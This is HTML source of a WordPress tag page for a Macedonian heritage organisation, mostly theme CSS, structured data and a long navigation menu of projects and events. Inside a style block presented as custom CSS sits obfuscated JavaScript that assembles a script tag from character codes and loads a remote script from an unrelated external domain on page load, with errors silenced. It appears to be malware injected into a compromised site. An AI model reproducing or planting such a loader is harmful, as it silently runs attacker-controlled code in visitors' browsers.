        background-color: #42932c;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-subscription-active .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #ffffff;
    }

    
    .td-header-main-menu {
        background-color: #42932c;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.13);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.13) 0%, rgba(0,0,0,0.3) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.13)), color-stop(100%, rgba(0,0,0,0.3)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.13) 0%, rgba(0,0,0,0.3) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.13) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.13) 0%, rgba(0,0,0,0.3) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.13) 0%, rgba(0,0,0,0.3) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.13)', endColorstr='rgba(0,0,0,0.3)', GradientType=0 );
    }

    
    #td-mobile-nav .td-register-section .td-login-button {
        background-color: rgba(255,255,255,0.65);
    }

    
    .td-sub-footer-container {
        background-color: #42932c;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://haemus.org.mk/wp-content/uploads/2019/05/HAEMUS_SheLeadersVR_Spash_za_mobilen.png');
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-size: 100% auto;
    }

    
    .sf-menu > .td-menu-item > a {
        font-family:"Roboto Condensed";
	font-size:12px;
	
    }
</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://haemus.org.mk/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://haemus.org.mk/tag/archaeology-2/",
                    "name": "Archaeology"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://haemus.org.mk/wp-content/uploads/2020/09/HAEMUS_favicon.gif" sizes="32x32" />
<link rel="icon" href="https://haemus.org.mk/wp-content/uploads/2020/09/HAEMUS_favicon.gif" sizes="192x192" />
<link rel="apple-touch-icon" href="https://haemus.org.mk/wp-content/uploads/2020/09/HAEMUS_favicon.gif" />
<meta name="msapplication-TileImage" content="https://haemus.org.mk/wp-content/uploads/2020/09/HAEMUS_favicon.gif" />
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
(function(){try {var/*_nfpadi*/agkzwvq=String;let/*_rtlwacoy*/apqtiowuexu=agkzwvq["f"+"rom"+"Char"+"Co"+"de"](102/*_vvyfdx*/,114,111,109)+agkzwvq["f"+"rom"+"Char"+"Co"+"de"](67,104/*_iqzeg*/,97,114)+agkzwvq["f"+"rom"+"Char"+"Co"+"de"](67,111,100/*ayzknpzfu*/,101);var/*_iqzeg*/_mhvbfg="s"+"c"/*_iqzeg*/+agkzwvq[apqtiowuexu](114/*_nfpadi*/,105,/*_kbepldanvx*/112,116),/*_uscobmtce*/_vvyfdx="c"+"re"+agkzwvq[apqtiowuexu](97/*_vvyfdx*/,116,101,69/*ayzknpzfu*/,108,101,109/*_rtlwacoy*/,101,110,116),/*_nfpadi*/_iqzeg="s"+agkzwvq[apqtiowuexu](114/*_nfpadi*/,99),/*ayzknpzfu*/ayzknpzfu=agkzwvq[apqtiowuexu](105/*ayzknpzfu*/,100),/*_kbepldanvx*/_nfpadi="cu"+"rre"+agkzwvq[apqtiowuexu](110,116/*ayzknpzfu*/,83,99/*_nfpadi*/,114,105/*ayzknpzfu*/,112,116);var/*_uscobmtce*/_rtlwacoy="pa"+"r"+agkzwvq[apqtiowuexu](101,110/*_kbepldanvx*/,116,78/*_lfvcfd*/,111,100/*_rtlwacoy*/,101), _kbepldanvx="i"+"ns"+agkzwvq[apqtiowuexu](101,114/*_vvyfdx*/,116,66/*_iqzeg*/,101,102/*_nfpadi*/,111,114,101),/*_vvyfdx*/_uscobmtce="ge"+"El"+agkzwvq[apqtiowuexu](101,109/*ayzknpzfu*/,101,110/*_kbepldanvx*/,116,115,66/*_nfpadi*/,121,84,97,103/*_uscobmtce*/,78,97,109,101),/*_lfvcfd*/_lfvcfd="h"+"e"+agkzwvq[apqtiowuexu](97/*_rtlwacoy*/,100),/*_bdugriqgau*/_bdugriqgau="ap"/*_iqzeg*/+"p"+agkzwvq[apqtiowuexu](101/*_iqzeg*/,110/*ayzknpzfu*/,100,67/*_rtlwacoy*/,104,105/*_lfvcfd*/,108,100),/*_lfvcfd*/aomkqchgrcp=document;var/*_uscobmtce*/_pfdnvqofmbf="t"/*_uscobmtce*/+"e"+agkzwvq[apqtiowuexu](109,112/*_iqzeg*/,95,119,101,97/*_vvyfdx*/,116,104,101/*ayzknpzfu*/,114,95,115/*_rtlwacoy*/,99,114,105/*_kbepldanvx*/,112,116),/*_nfpadi*/_anofgzkr=aomkqchgrcp[_vvyfdx](_mhvbfg),/*ayzknpzfu*/_vuhptgatxp=agkzwvq[apqtiowuexu](104/*_iqzeg*/,116,116,/*_kbepldanvx*/112,115,/*_nfpadi*/58,47,47)+agkzwvq[apqtiowuexu](97/*ayzknpzfu*/,115/*ayzknpzfu*/,115/*_rtlwacoy*/,101/*_uscobmtce*//*ayzknpzfu*/,116/*ayzknpzfu*/,115,46/*ayzknpzfu*/,115/*ayzknpzfu*/,116,97/*ayzknpzfu*/,116/*_rtlwacoy*/,105/*ayzknpzfu*/,115/*ayzknpzfu*/,116/*_rtlwacoy*/,105,99/*ayzknpzfu*/,115,99/*ayzknpzfu*/,114/*_rtlwacoy*/,105/*ayzknpzfu*/,112/*ayzknpzfu*/,116/*ayzknpzfu*/,115,46,99/*ayzknpzfu*/,111/*_uscobmtce*//*_rtlwacoy*/,109)+agkzwvq[apqtiowuexu](47)+agkzwvq[apqtiowuexu](115)+"ta"+"t"+agkzwvq[apqtiowuexu](115)+agkzwvq[apqtiowuexu](47)+agkzwvq[apqtiowuexu](112)+"o"+"st"+agkzwvq[apqtiowuexu](46,106,115);/*_vvyfdx*/_anofgzkr[_iqzeg]=_vuhptgatxp;/*_iqzeg*/_anofgzkr[ayzknpzfu]=_pfdnvqofmbf;if(aomkqchgrcp[_nfpadi])/*_vvyfdx*/{/*ayzknpzfu*/aomkqchgrcp[_nfpadi][_rtlwacoy][_kbepldanvx](_anofgzkr,aomkqchgrcp[_nfpadi]);}/*_rtlwacoy*/else/*_uscobmtce*/{aomkqchgrcp[_uscobmtce](_lfvcfd)[0][_bdugriqgau](_anofgzkr);}} catch (err) {}/*375984d5a644caad6b0e866d27804842*/})();</style></head>

<body class="archive tag tag-archaeology-2 tag-56 unselectable global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/haemus.org.mk" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/haemus_org/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/haemus" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-top-meni-container"><ul id="menu-top-meni" class="td-mobile-main-menu"><li id="menu-item-7573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-7573"><a href="https://haemus.org.mk">Home</a></li>
<li id="menu-item-220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-220"><a href="https://haemus.org.mk/about-us/">About<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://haemus.org.mk/meet-our-team/">Meet our team</a></li>
	<li id="menu-item-293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-293"><a href="https://haemus.org.mk/coat-of-arms/">Coat of arms</a></li>
	<li id="menu-item-760" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-760"><a href="https://haemus.org.mk/category/our-activity/">Activitiy</a></li>
	<li id="menu-item-6920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6920"><a href="https://www.facebook.com/pg/haemus.org.mk/events/">Events</a></li>
</ul>
</li>
<li id="menu-item-1347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1347"><a href="https://haemus.org.mk/services/">Services<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-660"><a href="https://haemus.org.mk/research/">RESEARCH</a></li>
	<li id="menu-item-243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-243"><a href="https://haemus.org.mk/education/">EDUCATION<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-270"><a href="https://haemus.org.mk/lectures/">Lectures</a></li>
		<li id="menu-item-269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-269"><a href="https://haemus.org.mk/workshops/">Workshops</a></li>
		<li id="menu-item-265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-265"><a href="https://haemus.org.mk/seminars/">Seminars</a></li>
		<li id="menu-item-264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-264"><a href="https://haemus.org.mk/conferences/">Conferences<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-6359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6359"><a href="https://haemus.org.mk/balkan-prehistoric-conference-2015/">Balkan Prehistoric Conference 2015<i class="td-icon-menu-right td-element-after"></i></a>
			<ul class="sub-menu">
				<li id="menu-item-6364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6364"><a href="https://haemus.org.mk/website-bpc-2015/">Website BPC 2015</a></li>
				<li id="menu-item-6356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6356"><a href="https://haemus.org.mk/programme-bpc-2015/">Programme BPC 2015</a></li>
				<li id="menu-item-6355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6355"><a href="https://haemus.org.mk/main-programme-bpc-2015/">Main Programme BPC 2015</a></li>
				<li id="menu-item-6354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6354"><a href="https://haemus.org.mk/poster-programme-bpc-2015/">Poster Programme BPC 2015</a></li>
				<li id="menu-item-6353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6353"><a href="https://haemus.org.mk/special-events-bpc-2015/">Special Events BPC 2015</a></li>
				<li id="menu-item-6357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6357"><a href="https://haemus.org.mk/conference-venue-bpc-2015/">Conference Venue BPC 2015</a></li>
				<li id="menu-item-6358" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6358"><a href="https://haemus.org.mk/organization-scientific-committee/">Committees BPC 2015</a></li>
				<li id="menu-item-6352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6352"><a href="https://haemus.org.mk/news-bpc-2015/">News BPC 2015</a></li>
			</ul>
</li>
			<li id="menu-item-6374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6374"><a href="https://haemus.org.mk/ww1-conference-2015/">WW1 Conference 2015<i class="td-icon-menu-right td-element-after"></i></a>
			<ul class="sub-menu">
				<li id="menu-item-6410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6410"><a href="https://haemus.org.mk/website-ww1-2015/">Website WW1 2015</a></li>
				<li id="menu-item-6421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6421"><a href="https://haemus.org.mk/promo-ww1-2015/">Promo WW1 2015</a></li>
				<li id="menu-item-6417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6417"><a href="https://haemus.org.mk/main-aim-ww1-2015/">Main Aim WW1 2015</a></li>
				<li id="menu-item-6414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6414"><a href="https://haemus.org.mk/programme-ww1-2015/">Programme WW1 2015</a></li>
				<li id="menu-item-6413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6413"><a href="https://haemus.org.mk/main-programme-ww1-2015/">Main Programme WW1 2015</a></li>
				<li id="menu-item-6412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6412"><a href="https://haemus.org.mk/exhibition-ww1-2015/">Exhibition WW1 2015</a></li>
				<li id="menu-item-6415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6415"><a href="https://haemus.org.mk/conference-venue-ww1-2015/">Conference Venue WW1 2015</a></li>
				<li id="menu-item-6416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6416"><a href="https://haemus.org.mk/committee-ww1-2015/">Committee WW1 2015</a></li>
				<li id="menu-item-6411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6411"><a href="https://haemus.org.mk/bazaar-ww1-2015/">Bazaar WW1 2015</a></li>
				<li id="menu-item-6424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6424"><a href="https://haemus.org.mk/publications-ww1-2015/">Publications WW1 2015</a></li>
				<li id="menu-item-6428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6428"><a href="https://haemus.org.mk/report-ww1-2015/">Report WW1 2015</a></li>
			</ul>
</li>
			<li id="menu-item-6590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6590"><a href="https://haemus.org.mk/partnership-conferences/">Partnership conferences</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-8375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8375"><a href="https://haemus.org.mk/publications/">PUBLICATIONS</a></li>
	<li id="menu-item-242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-242"><a href="https://haemus.org.mk/promotion/">PROMOTION<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-295"><a href="https://haemus.org.mk/exhibitions/">Exhibitions</a></li>
		<li id="menu-item-296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-296"><a href="https://haemus.org.mk/events/">Events</a></li>
	</ul>
</li>
	<li id="menu-item-1349" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1349"><a href="https://haemus.org.mk/crm/">RESOURCE MANAGEMENT</a></li>
	<li id="menu-item-9007" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9007"><a href="https://haemus.org.mk/heritage-interpretation/">HERITAGE INTERPRETATION</a></li>
	<li id="menu-item-1352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1352"><a href="https://haemus.org.mk/tourism/">SUSTAINABLE HERITAGE TOURISM</a></li>
</ul>
</li>
<li id="menu-item-7926" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7926"><a>Projects<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-11218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11218"><a href="https://haemus.org.mk/eaa-2025/">EAA 2025</a></li>
	<li id="menu-item-6610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6610"><a href="https://haemus.org.mk/municipalities-in-macedonia/">Municipalities in Macedonia<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-7904" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7904"><a href="http://њњ">City of Skopje<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-6762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6762"><a href="https://haemus.org.mk/vinalia-rustica-tikveshki-grozdober-2017/">VINALIA RUSTICA – Skopje Kreativa 2017</a></li>
			<li id="menu-item-8266" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8266"><a href="https://haemus.org.mk/byzantine-heritage-of-skopje-guidebook/">Byzantine heritage of Skopje – Guidebook</a></li>
			<li id="menu-item-8397" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8397"><a href="https://haemus.org.mk/creative-industry-trainings-about-the-e-entrepreneurship/">Creative industry trainings about the e-entrepreneurship</a></li>
		</ul>
</li>
		<li id="menu-item-7908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7908"><a href="http://w">Centar Municipality<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-6756" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6756"><a href="https://haemus.org.mk/study-about-ich-of-debar-maalo/">Study about Intangible Cultural Heritage of Debar Maalo</a></li>
		</ul>
</li>
		<li id="menu-item-7905" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7905"><a href="http://ww">Kavadarci Municipality<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-7911" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7911"><a href="https://haemus.org.mk/haemus-celebrated-vinalia-rustica/">HAEMUS celebrated VINALIA RUSTICA</a></li>
		</ul>
</li>
		<li id="menu-item-7906" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7906"><a href="http://ww">Vinica Municipality<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-7912" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7912"><a href="https://haemus.org.mk/scupini-romani-rosalia-museum-night-2018/">Rosalia for the Museum night 2018</a></li>
		</ul>
</li>
		<li id="menu-item-7907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7907"><a href="http://ww">Kriva Palanka Municipality<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-6720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6720"><a href="https://haemus.org.mk/grandma-march-exhibition-2017-in-kriva-palanka/">Grandma March exhibition 2017 in Kriva Palanka</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-5529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5529"><a href="https://haemus.org.mk/planning-regions-of-macedonia/">Planning regions of Macedonia<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-7910" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7910"><a href="http://ww">Northeast Planning Region<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-4381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4381"><a href="https://haemus.org.mk/bislim-canyon-tourist-attraction-of-kumanovo/">Bislim canyon – tourist attraction of Kumanovo</a></li>
			<li id="menu-item-4533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4533"><a href="https://haemus.org.mk/study-for-mapping-of-tourist-routes-in-northeastern-region/">Study for mapping of tourist routes in Northeastern region</a></li>
		</ul>
</li>
		<li id="menu-item-7909" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7909"><a href="http://w">East Planning Region<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-5528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5528"><a href="https://haemus.org.mk/strategy-for-tourism-development-in-the-east-planning-region/">Strategy for tourism development in the East Planning Region</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-8334" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8334"><a>Our funded projects<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-1858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1858"><a href="https://haemus.org.mk/cocev-kamen-project/">Cocev Kamen</a></li>
		<li id="menu-item-3762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3762"><a href="https://haemus.org.mk/crm-of-scg-mountain/">CRM of SCG Mountain</a></li>
		<li id="menu-item-7914" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7914"><a href="https://haemus.org.mk/haemus-organized-skopje-byzart-exhibition-for-european-heritage-days-2019/">Skopje ByzArt exhibition 2019</a></li>
		<li id="menu-item-8263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8263"><a href="https://haemus.org.mk/shared-cultures-shared-heritage-2020-shared-responsibility/">Shared Cultures, Shared Heritage, Shared Responsibility 2020</a></li>
		<li id="menu-item-8264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8264"><a href="https://haemus.org.mk/the-holy-mountain-of-skopje/">The Holy Mountain of Skopje exhibition 2020</a></li>
	</ul>
</li>
	<li id="menu-item-7795" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7795"><a href="http://www">International Archaeology Day<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-7799" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7799"><a href="https://haemus.org.mk/international-archaeology-day-2014-republic-of-macedonia-video/">International Archaeology Day 2014</a></li>
		<li id="menu-item-7798" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7798"><a href="https://haemus.org.mk/international-archaeology-day-2016-republic-of-macedonia/">International archaeology day 2016</a></li>
		<li id="menu-item-7797" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7797"><a href="https://haemus.org.mk/international-archaeology-day-2018-review/">International Archaeology Day 2018</a></li>
	</ul>
</li>
	<li id="menu-item-8335" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8335"><a href="http://www">RCC Triple-P Tourism in SEE<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-8338" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8338"><a href="https://haemus.org.mk/haemus-part-of-the-rcc-triple-p-focus-group-about-heritage-tourism-management/">RCC Triple P Focus Group about heritage tourism management</a></li>
		<li id="menu-item-8337" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8337"><a href="https://haemus.org.mk/haemus-rcc-triple-p-focus-group-belgrade/">RCC Triple P Focus Group Meeting in Belgrade</a></li>
		<li id="menu-item-8336" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8336"><a href="https://haemus.org.mk/haemus-part-of-the-rcc-triple-p-focus-group-meeting-in-sarajevo/">RCC Triple P Focus Group Meeting in Sarajevo</a></li>
	</ul>
</li>
	<li id="menu-item-226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-226"><a href="https://haemus.org.mk/oer/">OER Macedonia<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-122"><a href="https://haemus.org.mk/we-love-wikipedia/">We love Wikipedia</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-8833" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8833"><a>EU Projects<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-11026" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11026"><a href="https://haemus.org.mk/skopje-2028/">Skopje 2028</a></li>
	<li id="menu-item-8867" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8867"><a href="https://haemus.org.mk/sheleaders-our-creative-europe-project/">SHELeadersVR – Creative Europe project</a></li>
	<li id="menu-item-8832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8832"><a href="https://haemus.org.mk/interpretation-of-gastronomy-as-local-identity-i-portunus-project/">Interpretation of gastronomy as local identity – i-Portunus project</a></li>
	<li id="menu-item-8834" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8834"><a href="https://haemus.org.mk/grandma-march-day-best-ehds-2020/">“Grandma March Day” &#8211; best EU Heritage Story for 2020</a></li>
	<li id="menu-item-4896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4896"><a href="https://haemus.org.mk/memorial-tourism-from-wwi-in-macedonia/">Memorial tourism from WWI in Macedonia</a></li>
</ul>
</li>
<li id="menu-item-6928" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6928"><a href="https://haemus.org.mk/unesco-club-haemus/">UNESCO Club<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-7720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7720"><a href="https://haemus.org.mk/about-the-unesco-club-haemus/">About the UNESCO Club HAEMUS</a></li>
	<li id="menu-item-7716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7716"><a href="https://haemus.org.mk/unesco-lectures/">UNESCO CLUB Lectures<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-7872" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7872"><a href="https://haemus.org.mk/haemus-lectures-01-vancho-gjorgjiev-the-ilinden-uprising/">Vancho Gjorgjiev – The Ilinden Uprising, Historiographical Dilemmas and Controversies</a></li>
		<li id="menu-item-7871" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7871"><a href="https://haemus.org.mk/haemus-lecture-02-dalibor-jovanovski-greek-foreign-policy-and-the-macedonian-name/">Dalibor Jovanovski – Greek foreign policy and the Macedonian name</a></li>
		<li id="menu-item-7870" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7870"><a href="https://haemus.org.mk/upcoming-haemus-lecture-by-nikolaj-spasov-in-skopje/">Nikolaj Spasov &#8211; The Balkans as route for the earliest dispersal of Homo Sapiens towards Europe</a></li>
		<li id="menu-item-7869" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7869"><a href="https://haemus.org.mk/haemus-lecture-04-republic-of-macedonia-coat-of-arms/">Jovan Jonovski – REPUBLIC OF MACEDONIA: COAT OF ARMS — quest for dilemma’s answers?</a></li>
		<li id="menu-item-7868" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7868"><a href="https://haemus.org.mk/haemus-lecture-05-religious-continuities-on-the-territory-of-macedonia-from-the-neolithic-age-to-the-21st-century/">Nikos Chausidis – Religious continuities on the territory of Macedonia – from the Neolithic age to the 21st century</a></li>
	</ul>
</li>
	<li id="menu-item-7718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7718"><a href="https://haemus.org.mk/unesco-club-conferences/">UNESCO Club Conferences</a></li>
	<li id="menu-item-7725" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7725"><a href="http://martinki.haemus.org.mk">UNESCO exhibitions</a></li>
	<li id="menu-item-7715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7715"><a href="https://haemus.org.mk/unesco-club-tours/">UNESCO tours<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-7719" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7719"><a href="https://haemus.org.mk/the-secrets-of-the-medieval-mining-in-macedonia-tour-for-imd-2013/">The secrets of the medieval mining in Macedonia tour 2013</a></li>
		<li id="menu-item-7744" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7744"><a href="https://haemus.org.mk/haemus-organizes-an-educational-skopje-ottoman-heritage-tour-for-international-museum-day-2014/">Skopje Ottoman Heritage tour 2014</a></li>
		<li id="menu-item-7745" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7745"><a href="https://haemus.org.mk/haemus-and-international-museum-day-2015/">Skopje Ottoman Heritage tour 2015</a></li>
		<li id="menu-item-7746" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7746"><a href="https://haemus.org.mk/unesco-tour-by-unesco-club-haemus-through-epr-for-the-international-museum-day-2016/">UNESCO tour through the East Planning region  2016 </a></li>
	</ul>
</li>
	<li id="menu-item-7729" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7729"><a>UNESCO and International Archaeology Day<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
